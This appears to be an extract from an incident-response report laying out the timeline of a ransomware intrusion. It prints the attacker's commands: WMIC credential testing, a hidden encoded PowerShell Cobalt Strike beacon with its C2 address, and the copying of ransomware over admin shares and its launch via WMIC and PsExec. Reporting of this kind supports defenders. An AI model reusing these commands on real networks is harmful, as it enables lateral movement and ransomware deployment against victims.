 LSASS process access by Cobalt Strike on
Beach Head host
Batch script to nslookup hosts
20:59 UTC Discovery -
Commands Used to Test
Lateral Movement Credentials
C:\Windows\system32\cmd.exe, /C, wmic, /
node:X.X.X.X, /user:administrator, /
password:*****, os, get, caption
21:08 UTC Lateral Movement -
RDP to Server Previously
Checked by Wmic Commands
21:21 UTC Cobalt Strike
excuted on server
1st DLL Beacon failed
rundll32.exe, p227.dll
2nd PowerShell Beacon succeeded
powershell, -nop, -w, hidden, -
encodedcommand, JABzAD0ATgBlAH...
C2: 185.203.118.227:443
21:38 - 22:06 RDP to other
servers in the environment
Domain Controllers and File Servers
22:28 UTC Impact -
Ransomware Staged on
Domain Controller
cmd.exe /K copy ttsel.exe \\X.X.X.X\c$\
windows\temp\
22:38 UTC Impact - Use of
Admin Shares to Transfer
Ransomware to Hosts Across
Domain
cmd.exe /c copy \\X.X.X.X\c$\windows\
temp\ttsel.exe c:\windows\temp\
22:40 UTC Impact - Execution
of Ransomware via WMIC/
PsExec from Domain Controller
wmic /node:"Y.Y.Y.Y" /user:"domain\
Administrator" /password:"*********" process
call create "cmd.exe /c copy \\X.X.X.X\c$\
windows\temp\ttsel.exe c:\windows\temp\"
start psexec.exe \\Z.Z.Z.Z -u domain\
Administrator -p "*********" -s -d -h -r
mstdc -accepteula -nobanner c:\windows\
temp\ttsel.exe